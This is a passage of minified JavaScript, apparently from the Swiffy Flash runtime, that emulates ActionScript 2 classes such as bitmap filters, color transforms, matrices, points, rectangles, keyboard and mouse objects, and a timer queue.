e=0;e<t.length;e++)this.Op[t[e].name]=t[e].offset;for(this.Bi={},e=0;e<i.length;e++)this.Bi[i[e].name]=i[e].offset};q(Kh,fh),eh[23]=function(t){return new Kh(t.scenes,t.frames)},g=Kh.prototype,g.xb=function(t){t.Tf=this},g.Am=function(t){return 2>this.qf.length?0:(t=Na(this.qf,{offset:t},function(t,i){return t.offset-i.offset}),0>t&&(t=Math.max(0,-t-2)),t)},g.bq=function(t){return 2>this.qf.length?0:this.qf[this.Am(t)].offset},g.ku=function(t){return t=this.Am(t),t>0?this.qf[t-1].offset:Number.NEGATIVE_INFINITY},g.ju=function(t){return t=this.Am(t),t<this.qf.length-1?this.qf[t+1].offset:Number.POSITIVE_INFINITY};var Lh=function(t){this.id=t};q(Lh,fh),eh[12]=function(t,i){return new Lh(t.id,i)},Lh.prototype.Qe=function(t){t.Fe().Nn(this.id)},Lh.prototype.eh=Lh.prototype.Qe,Lh.prototype.Zh=function(t){t.push(this)};var Mh=function(t){this.du=t};q(Mh,dh),eh[19]=function(t,i){return new Mh(t.references,i)},Mh.prototype.xb=function(t,i,e){t=this.du,i=i.Ee(Dh).Pi.xc;for(var n=0;n<t.length;n++){var r=t[n],o=e.le(r.id).get(),r=i[r.name];o&&r&&o.bm(r)}};var Nh=function(){this.Hd=[]};g=Nh.prototype,g.nq=function(t){var i=this.Hd;i.push(t),this.pv(i.length-1)},g.remove=function(){var t=this.Hd,i=t.length,e=t[0];return 0>=i?void 0:(1==i?this.Hd=[]:(t[0]=t.pop(),this.ov(0)),e)},g.oq=function(){return 0==this.Hd.length?void 0:this.Hd[0]},g.ov=function(t){for(var i=this.Hd,e=i.length,n=i[t];e>2*t+1;){var r=2*t+1,o=r+1,r=e>o&&0>i[o].compare(i[r])?o:r;if(0>n.compare(i[r]))break;i[t]=i[r],t=r}i[t]=n},g.pv=function(t){for(var i=this.Hd,e=i[t];t>0;){var n=Math.floor((t-1)/2);if(!(0>e.compare(i[n])))break;i[t]=i[n],t=n}i[t]=e},g.$a=function(){return 0==this.Hd.length};var Oh=new Nh,Ph=0,Qh=function(){return Date.now()},Sh=function(t,i){return Rh(t,i,!1)},Th=function(t,i){return Rh(t,i,!0)},Rh=function(t,i,e){i=Math.floor(Math.max(i,1));var n=Qh()+i,r=Ph++;return Oh.nq(new Uh(n,t,r,e?i:void 0)),r},Vh=function(t){for(var i=Oh.Hd,e=0;e<i.length;++e)if(i[e].id==t){i[e].Xl=!0;break}},Wh=function(){if(!Oh.$a()&&Oh.oq().time<=Qh()){var t=Oh.remove();t.Xl||(k(t.interval)&&!t.Xl&&(t.time+=t.interval,Oh.nq(t)),t.ou.apply(window)),Oh.$a()||window.setTimeout(Wh,0)}},Uh=function(t,i,e,n){this.time=t,this.ou=i,this.id=e,this.interval=n,this.Xl=!1};Uh.prototype.compare=function(t){var i=this.time-t.time;return 0==i?this.id-t.id:i};var Xh=function(t,i){this.ro=t?t:60,this.ep=1e3/this.ro,this.Bh=0,this.Ga=i,this.hj=!1,this.cp=na(this.Xt,this)};Xh.prototype.start=function(){this.hj||(this.hj=!0,this.Bh=Qh(),Kd(this.cp))},Xh.prototype.stop=function(){this.hj=!1},Xh.prototype.Xt=function(){if(this.hj){var t=Qh();Oh.$a()||window.setTimeout(Wh,0),t>=this.Bh&&(this.Ga.vk(),this.Bh+=(Math.floor((t-this.Bh)/this.ep)+1)*this.ep),this.Ga.Li(),Kd(this.cp)}};var Yh=function(t,i,e,n,r,o,s){switch(arguments.length){case 0:return new Date(Qh());case 1:return new Date(t);default:return e=k(e)?e:1,n=k(n)?n:0,r=k(r)?r:0,o=k(o)?o:0,s=k(s)?s:0,new Date(t,i,e,n,r,o,s)}};Object.defineProperty(Date,"__swiffy_override",{value:Yh}),Object.defineProperty(Array,"__swiffy_override",{value:Array});var Zh=function(t){Object.defineProperty(t.prototype,"__swiffy_nvr",{value:!0})},$h=function(t){window.console&&window.console.log("[trace] "+t)},ai=function(t){this.value=t},bi="",ci=0,di=function(t){if(ci>=t)throw new RangeError("Maximum stack size reached");++ci},ei=function(t){if(--ci)throw t;if(t instanceof ai)$h(t.value);else if(!(t instanceof RangeError))throw t},fi=function(){this.source=""};g=fi.prototype,g.append=function(t){return this.source+=t,this},g.Ko=function(){var t=this.source;return this.source="",t},g.Ri=function(t){return t.Mu},g.gl=function(t){return this.append(this.Ri(t))},g.vh=function(t){this.gl(t).append("(");for(var i=1;i<arguments.length;++i)i>1&&this.append(","),this.append(arguments[i]);return this.append(")")},g.ja=function(){return this.vh.apply(this,arguments).append(";")},g.Pt=function(t){return fa(t)?Ba(t):String(t)},Object.defineProperty(Array,"CASEINSENSITIVE",{value:1}),Object.defineProperty(Array,"DESCENDING",{value:2}),Object.defineProperty(Array,"NUMERIC",{value:16}),Object.defineProperty(Array,"RETURNINDEXEDARRAY",{value:8}),Object.defineProperty(Array,"UNIQUESORT",{value:4});var gi=function(t,i,e){var n,r=i&Array.DESCENDING?-1:1,o=Ze;return n=i&Array.NUMERIC?o.Sq:i&Array.CASEINSENSITIVE?o.Qq:o.Rq,function(i,s){return r*n.call(o,i&&i[t],s&&s[t])||e(i,s)}},hi=function(t,i){return function(e,n){return i(t[e],t[n])}};Object.defineProperty(Array.prototype,"sortOn",{value:function(t,i){t=da(t)?t:[t];var e;da(i)&&i.length==t.length?e=i[0]>>>0:(e=i>>>0,i=null);for(var n=e&Array.RETURNINDEXEDARRAY,r=e&Array.UNIQUESORT,o=!1,s=function(){return o=!0,0},a=t.length-1;a>=0;--a)s=gi(t[a],i?i[a]>>>0:e,s);if(e=this,n||r)for(s=hi(e,s),e=[],a=this.length-1;a>=0;--a)e[a]=a;if(e.sort(s),r){if(o)return 0;if(!n){for(n=0;n<e.length;n++)if(-1!=e[n]){for(var h,r=this[n],s=n;h=e[s],e[s]=-1,h!=n;s=h)this[s]=this[h];this[s]=r}return this}}return e}});var Ze=null,Fh=function(t,i){this.Vu=t,this.nh=i},ii=1,ji=function(t,i){t.prototype=Object.create(i.prototype),t.prototype.constructor=t},A=function(t,i,e){e&&ji(t,e),t.prototype?(e=t.prototype.__swiffy_as2_classdef||null,Object.defineProperty(t.prototype,"__swiffy_as2_classdef",{value:t})):e=Object,Object.defineProperty(t,"__swiffy_as2_typeid",{value:ii++}),Object.defineProperty(t,"__swiffy_as2_baseclass",{value:e}),Object.defineProperty(t,"__swiffy_as2_name",{value:i})};A(Object,"Object");var B=function(t,i,e,n){i=null==i?Object.getOwnPropertyNames(t):fa(i)?i.split(","):i;var r={};for(4&n&&(r.writable=!0),2&n&&(r.configurable=!0),1&n&&(r.enumerable=!0),4&e&&(r.writable=!1),2&e&&(r.configurable=!1),1&e&&(r.enumerable=!1),e=0;e<i.length;++e)(n=Object.getOwnPropertyDescriptor(t,i[e]))&&n.configurable&&Object.defineProperty(t,i[e],r)},ki=function(t){Object.defineProperty(this,"__swiffy_vm",{value:t})};A(ki,"AsBroadcaster");var li=function(t,i){for(var e=Array.prototype.slice.call(arguments,2),n=0;n<this._listeners.length;++n){var r=this._listeners[n];if(null!=r){var o=r[t.ea(r,i)];m(o)&&o.apply(r,e)}}return 0<this._listeners.length?!0:void 0},mi=function(t){return null!=t?Ia(this._listeners,t):Ja(this._listeners,function(t){return null==t}),this._listeners.push(t),!0},ni=function(t){return Ia(this._listeners,t)};ki.prototype.initialize=function(t){ia(t)&&(t._listeners=[],t.addListener=mi,t.broadcastMessage=oa(li,this.__swiffy_vm),t.removeListener=ni,B(t,["addListener","broadcastMessage","removeListener","_listeners"],3))},B(ki.prototype,null,3);var oi=function(){};A(oi,"BitmapFilter");var Ee=function(t,i,e,n,r,o,s,a,h,u,f,c){this.angle=k(i)?i:45,this.blurX=k(s)?s:4,this.blurY=k(a)?a:4,this.distance=k(t)?t:4,this.highlightAlpha=k(n)?n:1,this.highlightColor=k(e)?e:16777215,this.knockout=k(c)?c:!1,this.quality=k(u)?u:1,this.shadowAlpha=k(o)?o:1,this.shadowColor=k(r)?r:0,this.strength=k(h)?h:1,this.type=k(f)?f:"inner",B(this,null,3),Object.defineProperty(this,"__swiffy_v",{get:function(){return new De(this.angle*Math.PI/180,Xc(this.highlightColor,this.highlightAlpha),Xc(this.shadowColor,this.shadowAlpha),this.distance,this.strength,this.quality,this.blurX,this.blurY,Be(this.type,this.knockout))}})};A(Ee,"BevelFilter",oi);var re=function(t,i,e){this.blurX=k(t)?t:4,this.blurY=k(i)?i:4,this.quality=k(e)?e:1,B(this,null,3),Object.defineProperty(this,"__swiffy_v",{get:function(){return new qe(this.quality,this.blurX,this.blurY)}})};A(re,"BlurFilter",oi);var ue=function(t){this.matrix=k(t)?t:[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],B(this,null,3),Object.defineProperty(this,"__swiffy_v",{get:function(){return new te(this.matrix)}})};A(ue,"ColorMatrixFilter",oi);var pi=function(t,i,e,n,r,o,s,a){t=k(t)?t:1,i=k(i)?i:1,e=k(e)?e:1,n=k(n)?n:1,r=k(r)?r:0,o=k(o)?o:0,s=k(s)?s:0,a=k(a)?a:0,Object.defineProperty(this,"__swiffy_v",{writable:!0,value:new Yc(t,r,i,o,e,s,n,a)})};A(pi,"ColorTransform",qi);var ri=function(t){return new pi(t.xa,t.wa,t.va,t.ua,t.sa,t.qa,t.pa,t.ta)};Object.defineProperty(pi.prototype,"redMultiplier",{get:function(){return this.__swiffy_v.xa},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(Number(t),i.sa,i.wa,i.qa,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(pi.prototype,"greenMultiplier",{get:function(){return this.__swiffy_v.wa},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,Number(t),i.qa,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(pi.prototype,"blueMultiplier",{get:function(){return this.__swiffy_v.va},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,Number(t),i.pa,i.ua,i.ta)}}),Object.defineProperty(pi.prototype,"alphaMultiplier",{get:function(){return this.__swiffy_v.ua},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,i.va,i.pa,Number(t),i.ta)}}),Object.defineProperty(pi.prototype,"redOffset",{get:function(){return this.__swiffy_v.sa},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,Number(t),i.wa,i.qa,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(pi.prototype,"greenOffset",{get:function(){return this.__swiffy_v.qa},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,Number(t),i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(pi.prototype,"blueOffset",{get:function(){return this.__swiffy_v.pa},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,i.va,Number(t),i.ua,i.ta)}}),Object.defineProperty(pi.prototype,"alphaOffset",{get:function(){return this.__swiffy_v.ta},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,i.va,i.pa,i.ua,Number(t))
}}),Object.defineProperty(pi.prototype,"rgb",{get:function(){return(this.__swiffy_v.sa<<16|this.__swiffy_v.qa<<8|this.__swiffy_v.pa)>>>0},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=new Yc(0,t>>16&255,0,t>>8&255,0,255&t,i.ua,i.ta)}}),pi.prototype.concat=function(t){this.__swiffy_v=this.__swiffy_v.Gl(t.__swiffy_v)},pi.prototype.toString=function(){return"(redMultiplier="+this.__swiffy_v.xa+", greenMultiplier="+this.__swiffy_v.wa+", blueMultiplier="+this.__swiffy_v.va+", alphaMultiplier="+this.__swiffy_v.ua+", redOffset="+this.__swiffy_v.sa+", greenOffset="+this.__swiffy_v.qa+", blueOffset="+this.__swiffy_v.pa+", alphaOffset="+this.__swiffy_v.ta+")"};var He=function(t,i,e,n,r,o,s,a,h){this.matrixX=k(t)?t:0,this.matrixY=k(i)?i:0;var u=[];Object.defineProperty(this,"matrix",{get:function(){return u},set:function(t){var i=this.matrixY*this.matrixX;if(u=null!=t?t:[],u.length>i)u.length=i;else for(;u.length<i;)u.push(0)}}),this.matrix=e,this.bias=k(r)?r:0,this.preserveAlpha=k(o)?o:!0,this.clamp=k(s)?s:!0,this.color=k(a)?a:0,this.alpha=k(h)?h:0,this.divisor=k(n)?n:1,B(this,null,3),Object.defineProperty(this,"__swiffy_v",{get:function(){return new Ge(this.bias,this.clamp,Xc(this.color,this.alpha),this.divisor,this.matrix,this.matrixX,this.matrixY,this.preserveAlpha)}})};A(He,"ConvolutionFilter",oi);var Le=function(t,i,e,n,r,o,s,a,h,u,f){this.angle=k(i)?i:45,this.blurX=k(r)?r:4,this.blurY=k(o)?o:4,this.distance=k(t)?t:4,this.alpha=k(n)?n:1,this.color=k(e)?e:0,this.knockout=k(u)?u:!1,this.quality=k(a)?a:1,this.strength=k(s)?s:1,this.inner=k(h)?h:!1,this.hideObject=k(f)?f:!1,B(this,null,3),Object.defineProperty(this,"__swiffy_v",{get:function(){return new Je(this.angle*Math.PI/180,Xc(this.color,this.alpha),this.distance,this.strength,this.quality,this.blurX,this.blurY,Ke(this.hideObject,this.inner,this.knockout))}})};A(Le,"DropShadowFilter",oi);var si=function(t){this.name="Error",this.message=k(t)?t:"Error"};A(si,"Error"),si.prototype.toString=function(){return this.message},B(si.prototype,null,3);var ti=function(){};A(ti,"ExternalInterface"),Object.defineProperty(ti,"available",{get:Ye}),ti.call=function(t){return ef(String(t),Array.prototype.slice.call(arguments,1))},ti.addCallback=function(t,i,e){return af(String(t),k(i)?i:null,e)},B(ti,null,3);var ui=function(t,i,e,n,r,o,s,a){this.blurX=k(e)?e:6,this.blurY=k(n)?n:6,this.alpha=k(i)?i:1,this.color=k(t)?t:16711680,this.knockout=k(a)?a:!1,this.quality=k(o)?o:1,this.strength=k(r)?r:2,this.inner=k(s)?s:!1,B(this,null,3),Object.defineProperty(this,"__swiffy_v",{get:function(){return new Je(0,Xc(this.color,this.alpha),0,this.strength,this.quality,this.blurX,this.blurY,Ke(!1,this.inner,this.knockout))}})};A(ui,"GlowFilter",oi);var Pe=function(t,i,e,n,r,o,s,a,h,u,f){this.distance=k(t)?t:4,this.angle=k(i)?i:45;var c=[];Object.defineProperty(this,"colors",{enumerable:!0,get:function(){return c},set:function(t){for(c=da(t)?t:[],t=0;t<c.length;t++)c[t]=(null!=c[t]?Number(c[t]):16711680)%16777216}}),this.colors=e;var l=[];Object.defineProperty(this,"alphas",{enumerable:!0,get:function(){return l},set:function(t){l=da(t)?t:[],t=k(c)?c.length:0;for(var i=0;t>i;i++)l[i]=Math.min(1,Math.floor(Number(255*(null!=l[i]?Number(l[i]):1)))/255);l.length=t}}),this.alphas=n;var p=[];Object.defineProperty(this,"ratios",{enumerable:!0,get:function(){return p},set:function(t){p=da(t)?t:[],t=k(c)?c.length:0;for(var i=0;t>i;i++){var e=null!=p[i]?Number(p[i]):0,e=Math.floor(e);0>e?e=0:e>255&&(e=255),p[i]=e}p.length=t}}),this.ratios=r,this.blurX=k(o)?o:4,this.blurY=k(s)?s:4,this.quality=k(h)?h:1,this.strength=k(a)?a:1,this.knockout=k(f)?f:!1,this.type=k(u)?u:"inner",Object.defineProperty(this,"__swiffy_v",{get:function(){return new Ne(this.angle*Math.PI/180,c,l,p,this.distance,this.strength,this.quality,this.blurX,this.blurY,Be(this.type,this.knockout))}})};A(Pe,"GradientBevelFilter",oi);var Se=function(t,i,e,n,r,o,s,a,h,u,f){this.distance=k(t)?t:4,this.angle=k(i)?i:45;var c=[];Object.defineProperty(this,"colors",{enumerable:!0,get:function(){return c},set:function(t){for(c=da(t)?t:[],t=0;t<c.length;t++)c[t]=(null!=c[t]?Number(c[t]):16711680)%16777216}}),this.colors=e;var l=[];Object.defineProperty(this,"alphas",{enumerable:!0,get:function(){return l},set:function(t){l=da(t)?t:[],t=k(c)?c.length:0;for(var i=0;t>i;i++)l[i]=Math.min(1,Math.floor(Number(255*(null!=l[i]?Number(l[i]):1)))/255);l.length=t}}),this.alphas=n;var p=[];Object.defineProperty(this,"ratios",{enumerable:!0,get:function(){return p},set:function(t){p=da(t)?t:[],t=k(c)?c.length:0;for(var i=0;t>i;i++){var e=null!=p[i]?Number(p[i]):0,e=Math.floor(e);0>e?e=0:e>255&&(e=255),p[i]=e}p.length=t}}),this.ratios=r,this.blurX=k(o)?o:4,this.blurY=k(s)?s:4,this.quality=k(h)?h:1,this.strength=k(a)?a:1,this.knockout=k(f)?f:!1,this.type=k(u)?u:"inner",Object.defineProperty(this,"__swiffy_v",{get:function(){return new Re(this.angle*Math.PI/180,c,l,p,this.distance,this.strength,this.quality,this.blurX,this.blurY,Be(this.type,this.knockout))}})};A(Se,"GradientGlowFilter",oi);var vi=function(){this.Sa={},this.fm=this.Fj=0,B(this,null,3)};A(vi,"Key"),vi.prototype.getAscii=function(){return this.fm},vi.prototype.getCode=function(){return this.Fj},vi.prototype.isDown=function(t){return!!this.Sa[t]},vi.prototype.isToggled=function(){return!1},Object.defineProperties(vi.prototype,{BACKSPACE:{value:8},CAPSLOCK:{value:20},CONTROL:{value:17},DELETEKEY:{value:46},DOWN:{value:40},END:{value:35},ENTER:{value:13},ESCAPE:{value:27},HOME:{value:36},INSERT:{value:45},LEFT:{value:37},PGDN:{value:34},PGUP:{value:33},RIGHT:{value:39},SHIFT:{value:16},SPACE:{value:32},TAB:{value:9},UP:{value:38}}),vi.prototype.mj=function(t){this.Fj=t.keyCode,this.Sa[t.keyCode]=!1},vi.prototype.lj=function(t){this.Fj=t.keyCode,this.fm=t.charCode,this.Sa[t.keyCode]=!0};var wi={37:1,39:2,36:3,35:4,45:5,46:6,8:8,13:13,38:14,40:15,33:16,34:17,9:18,27:19};vi.prototype.As=function(){var t=wi[this.Fj];return t?t:this.fm},B(vi.prototype,null,3);var xi=function(t,i,e,n,r,o){Object.defineProperty(this,"__swiffy_v",{writable:!0,value:Uc(k(t)?t:1,k(i)?i:0,k(e)?e:0,k(n)?n:1,k(r)?r:0,k(o)?o:0)})};A(xi,"Matrix",qi);var yi=function(t){return t instanceof xi?(t=t.__swiffy_v,t.Uc(20*t.p,20*t.q)):Ic},zi=function(t){return new xi(t.l,t.o,t.m,t.k,t.p/20,t.q/20)};Object.defineProperty(xi.prototype,"a",{get:function(){return this.__swiffy_v.l},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=Uc(t,i.o,i.m,i.k,i.p,i.q)}}),Object.defineProperty(xi.prototype,"b",{get:function(){return this.__swiffy_v.o},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=Uc(i.l,t,i.m,i.k,i.p,i.q)}}),Object.defineProperty(xi.prototype,"c",{get:function(){return this.__swiffy_v.m},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=Uc(i.l,i.o,t,i.k,i.p,i.q)}}),Object.defineProperty(xi.prototype,"d",{get:function(){return this.__swiffy_v.k},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=Uc(i.l,i.o,i.m,t,i.p,i.q)}}),Object.defineProperty(xi.prototype,"tx",{get:function(){return this.__swiffy_v.p},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=i.Uc(t,i.q)}}),Object.defineProperty(xi.prototype,"ty",{get:function(){return this.__swiffy_v.q},set:function(t){var i=this.__swiffy_v;this.__swiffy_v=i.Uc(i.p,t)}}),xi.prototype.clone=function(){var t=new xi;return t.__swiffy_v=this.__swiffy_v,t},xi.prototype.concat=function(t){this.__swiffy_v=this.__swiffy_v.multiply(t.__swiffy_v)},xi.prototype.copyFrom=function(t){this.__swiffy_v=t.__swiffy_v},xi.prototype.createBox=function(t,i,e,n,r){this.__swiffy_v=Ic.Xh(-(e||0)).Ae(t,i).Cd(n||0,r||0)},xi.prototype.createGradientBox=function(t,i,e,n,r){this.__swiffy_v=Ai(t,i,e,n,r)},xi.prototype.deltaTransformPoint=function(t){var i=this.__swiffy_v;return new Bi(i.l*t.x+i.m*t.y,i.o*t.x+i.k*t.y)},xi.prototype.identity=function(){this.__swiffy_v=Ic},xi.prototype.invert=function(){var t=this.__swiffy_v;this.__swiffy_v=t.Ql()?t.Rd():Uc(1/0,0,0,1/0,0/0,0/0)},xi.prototype.rotate=function(t){this.__swiffy_v=this.__swiffy_v.Xh(-t)},xi.prototype.scale=function(t,i){this.__swiffy_v=this.__swiffy_v.Ae(t,i)},xi.prototype.transformPoint=function(t){var i=this.__swiffy_v;return new Bi(i.l*t.x+i.m*t.y+i.p,i.o*t.x+i.k*t.y+i.q)},xi.prototype.translate=function(t,i){this.__swiffy_v=this.__swiffy_v.Cd(t,i)},xi.prototype.toString=function(){return"(a="+this.__swiffy_v.l+", b="+this.__swiffy_v.o+", c="+this.__swiffy_v.m+", d="+this.__swiffy_v.k+", tx="+this.__swiffy_v.p+", ty="+this.__swiffy_v.q+")"};var Ci=function(){Object.defineProperty(this,"__swiffy_mv",{value:!0,writable:!0}),B(this,null,3)};A(Ci,"Mouse"),Ci.prototype.Wd=function(){this.broadcastMessage("onMouseDown")},Ci.prototype.ag=function(){this.broadcastMessage("onMouseMove")},Ci.prototype.dg=function(){this.broadcastMessage("onMouseUp")},Ci.prototype.hide=function(){var t=this.__swiffy_mv;return this.__swiffy_mv=!1,t},Ci.prototype.show=function(){var t=this.__swiffy_mv;return this.__swiffy_mv=!0,t},B(Ci.prototype,null,3);var Di=function(){this.__swiffy_vm.Vg(this)};A(Di,"MovieClipLoader"),Zh(Di),Di.prototype.checkPolicyFile=!1,Di.prototype.loadClip=function(t,i){if(t&&i){var e=this.__swiffy_vm;t=e.Qa(t);var n=this,r=i.__swiffy_d;ha(i)?r=e.c.kb:fa(i)?r=e.Vf(i).__swiffy_d:r.Ef(vd(t)),e=new pd,e.bc=function(e,o){n.broadcastMessage("onLoadStart",i),n.broadcastMessage("onLoadProgress",i,1024,1024),n.broadcastMessage("onLoadComplete",i,o),ha(i)?gd(r.c,i,e,function(i){i.Ef(vd(t))},function(){n.broadcastMessage("onLoadInit",i)}):ed(r,e,function(){n.broadcastMessage("onLoadInit",i)})},e.Gc=function(t){n.broadcastMessage("onLoadError",i,t)},ud(t,r.c,"",this,e)}},Di.prototype.getProgress=function(){return{bytesLoaded:1024,bytesTotal:1024}},Di.prototype.unloadClip=function(t){(t=t&&t.__swiffy_d)&&t.kl(new Ei(0,0,null,t.definition.$c))};var Fi=function(){this.isConnected=!1};A(Fi,"NetConnection"),Fi.prototype.connect=function(){return!0};var Gi=function(){Object.defineProperty(this,"__swiffy_v",{value:{dm:0,Th:.1,Uh:0,Vh:0,em:0,time:0,paused:!1}})};A(Gi,"NetStream"),Gi.prototype.play=function(){},Gi.prototype.close=function(){},Gi.prototype.pause=function(){},Gi.prototype.receiveAudio=function(){},Gi.prototype.receiveVideo=function(){},Gi.prototype.seek=function(){},Gi.prototype.setBufferTime=function(t){this.__swiffy_v.Th=t},Object.defineProperty(Gi.prototype,"bufferTime",{get:function(){return this.__swiffy_v.Th}}),Object.defineProperty(Gi.prototype,"bufferLength",{get:function(){return this.__swiffy_v.dm}}),Object.defineProperty(Gi.prototype,"bytesLoaded",{get:function(){return this.__swiffy_v.Uh}}),Object.defineProperty(Gi.prototype,"bytesTotal",{get:function(){return this.__swiffy_v.Vh}}),Object.defineProperty(Gi.prototype,"currentFps",{get:function(){return this.__swiffy_v.em}}),Object.defineProperty(Gi.prototype,"time",{get:function(){return this.__swiffy_v.time}});var Bi=function(t,i){this.x=k(t)?t:0,this.y=k(i)?i:0};A(Bi,"Point",qi),Object.defineProperty(Bi.prototype,"length",{get:function(){return Pc(this.x,this.y)}}),Bi.prototype.add=function(t){return new Bi(this.x+t.x,this.y+t.y)},Bi.prototype.clone=function(){return new Bi(this.x,this.y)},Bi.distance=function(t,i){return Pc(t.x-i.x,t.y-i.y)},Bi.prototype.equals=function(t){return this.x==t.x&&this.y==t.y},Bi.interpolate=function(t,i,e){return new Bi(t.x*e+i.x*(1-e),t.y*e+i.y*(1-e))},Bi.prototype.normalize=function(t){t/=this.length,this.x*=t,this.y*=t},Bi.prototype.offset=function(t,i){this.x+=t,this.y+=i},Bi.polar=function(t,i){return new Bi(t*Math.cos(i),t*Math.sin(i))},Bi.prototype.subtract=function(t){return new Bi(this.x-t.x,this.y-t.y)},Bi.prototype.toString=function(){return"(x="+this.x+", y="+this.y+")"};var Hi=function(t,i,e,n){this.x=k(t)?t:0,this.y=k(i)?i:0,this.width=k(e)?e:0,this.height=k(n)?n:0};A(Hi,"Rectangle",qi),Object.defineProperty(Hi.prototype,"top",{get:function(){return this.y},set:function(t){this.y=t}}),Object.defineProperty(Hi.prototype,"left",{get:function(){return this.x},set:function(t){this.x=t}}),Object.defineProperty(Hi.prototype,"bottom",{get:function(){return this.y+this.height},set:function(t){this.height=t-this.y}}),Object.defineProperty(Hi.prototype,"right",{get:function(){return this.x+this.width},set:function(t){this.width=t-this.x}}),Object.defineProperty(Hi.prototype,"topLeft",{get:function(){return new Bi(this.left,this.top)},set:function(t){this.left=t.x,this.top=t.y}}),Object.defineProperty(Hi.prototype,"bottomRight",{get:function(){return new Bi(this.right,this.bottom)},set:function(t){this.right=t.x,this.bottom=t.y}}),Object.defineProperty(Hi.prototype,"size",{get:function(){return new Bi(this.width,this.height)},set:function(t){this.width=t.x,this.height=t.y}}),Hi.prototype.clone=function(){return new Hi(this.x,this.y,this.width,this.height)},Hi.prototype.contains=function(t,i){return this.x<=t&&this.y<=i&&t<this.right&&i<this.bottom},Hi.prototype.containsPoint=function(t){return this.contains(t.x,t.y)},Hi.prototype.containsRectangle=function(t){var i=this.right,e=this.bottom,n=t.right,r=t.bottom;return this.x<=t.x&&this.y<=t.y&&t.x<i&&t.y<e&&this.x<n&&this.y<r&&i>=n&&e>=r},Hi.prototype.copyFrom=function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},Hi.prototype.equals=function(t){return this.x==t.x&&this.y==t.y&&this.width==t.width&&this.height==t.height},Hi.prototype.inflate=function(t,i){this.x-=t,this.y-=i,this.width+=2*t,this.height+=2*i},Hi.prototype.inflatePoint=function(t){this.inflate(t.x,t.y)},Hi.prototype.intersection=function(t){if(this.intersects(t)){var i=Math.max(this.x,t.x),e=Math.max(this.y,t.y),n=Math.min(this.right,t.right);return t=Math.min(this.bottom,t.bottom),new Hi(i,e,n-i,t-e)}return new Hi},Hi.prototype.intersects=function(t){return 0<t.width&&0<t.height&&0<this.width&&0<this.height&&t.x<this.right&&t.y<this.bottom&&t.right>this.x&&t.bottom>this.y},Hi.prototype.isEmpty=function(){return 0>=this.width||0>=this.height},Hi.prototype.offset=function(t,i){this.x+=t,this.y+=i},Hi.prototype.offsetPoint=function(t){this.offset(t.x,t.y)},Hi.prototype.setEmpty=function(){this.height=this.width=this.y=this.x=0},Hi.prototype.union=function(t){if(this.isEmpty())return t.clone();if(t.isEmpty())return this.clone();var i=Math.min(this.x,t.x),e=Math.min(this.y,t.y),n=Math.max(this.right,t.right);return t=Math.max(this.bottom,t.bottom),new Hi(i,e,n-i,t-e)},Hi.prototype.toString=function(){return"(x="+this.x+", y="+this.y+", w="+this.width+", h="+this.height+")"};var Ii=function(){};Ii.prototype.valueOf=function(){};var qi=function(t){return null!=t?Object(t):new Ii};"__proto__"in Object||Object.defineProperty(qi.prototype,"__proto__",{get:function(){return Object.getPrototypeOf(this)}});var Ji=function(t){return null!=t?Object(t):Object.create(qi.prototype)},Ki={};qi.registerClass=function(t,i){return 2>arguments.length?!1:(Ki[t]=i,!0)},B(qi,null,3);var F=function(){};ji(F,qi),F.prototype.valueOf=function(){return this},F.prototype.getDepth=function(){var t=this.__swiffy_d;return t?t.depth:void 0};var Li=function(t,i,e,n){Object.defineProperty(t,i,{get:function(){var t=this.__swiffy_d;return t?e.call(this,t):void 0},set:function(t){var e=this.__swiffy_d;e?n.call(this,e,t):Object.defineProperty(this,i,{value:t})}})},Mi=function(t,i,e,n){Li(t,i,e,function(t,i){var e=t.c.ha().zd(i);isNaN(e)||n.call(this,t,e)})},Ni=function(t,i){Li(t,i,function(){return 0},function(){})},Oi=function(t,i,e){Li(t,i,e,function(){})};Mi(F.prototype,"_x",function(t){return t.Za().p/20},function(t,i){var e=t.Za();t.setTransform(e.Cd(20*i-e.p,0)),t.cb()}),Mi(F.prototype,"_y",function(t){return t.Za().q/20},function(t,i){var e=t.Za();t.setTransform(e.Cd(0,20*i-e.q)),t.cb()}),Mi(F.prototype,"_xscale",function(t){return 100*t.Bc().rd},function(t,i){t.Bc().rd=i/100,t.lg(),t.cb()}),Mi(F.prototype,"_yscale",function(t){return 100*t.Bc().Be},function(t,i){t.Bc().Be=i/100,t.lg(),t.cb()}),Mi(F.prototype,"_alpha",function(t){return(256*t.Fb.ua|0)/2.56},function(t,i){var e=t.Fb;t.pc(new Yc(e.xa,e.sa,e.wa,e.qa,e.va,e.pa,i/100,e.ta)),t.cb()}),Mi(F.prototype,"_visible",function(t){return t.ze},function(t,i){t.Ii(Boolean(i))}),Mi(F.prototype,"_rotation",function(t){return-180*t.Bc().angle/Math.PI},function(t,i){t.Bc().angle=-i*Math.PI/180,t.lg(),t.cb()}),Li(F.prototype,"_name",function(t){return t.getName()},function(t,i){t.Pb(i)}),Ni(F.prototype,"_quality"),Ni(F.prototype,"_highquality"),Ni(F.prototype,"_soundbuftime"),Oi(F.prototype,"_parent",function(t){return(t=t.getParent())&&t!=t.c.ia?t.$:void 0}),Oi(F.prototype,"_xmouse",function(t){var i=t.c.Rb.clone();return 